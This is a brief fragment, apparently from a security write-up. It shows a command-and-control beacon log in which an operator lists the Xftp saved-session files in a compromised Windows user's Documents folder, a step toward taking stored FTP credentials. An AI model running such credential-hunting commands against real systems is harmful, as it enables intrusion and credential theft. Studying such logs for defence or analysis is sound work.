 beacon> shell dir "%userprofile%\Documents\NetSarang Computer\6\Xftp\Sessions"
[*] Tasked beacon to run: dir "%userprofile%\Documents\NetSarang Computer\6\Xftp\Sessions"
[+] host called home, sent: 95 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 B8E7-0E0A
C:\Users\admin\Documents\NetSarang Computer\6\Xftp\Sessions 的目录
2019/03/19  12:59    <DIR>          .
2019/03/19  12:59    <DIR>          ..
2019/03/19  13:03                21 folder.ini
2019/03/19  13:04             3,532 Proftpd.xfp
2 个文件          3,553 字节
2 个目录 38,554,218,496 可用字节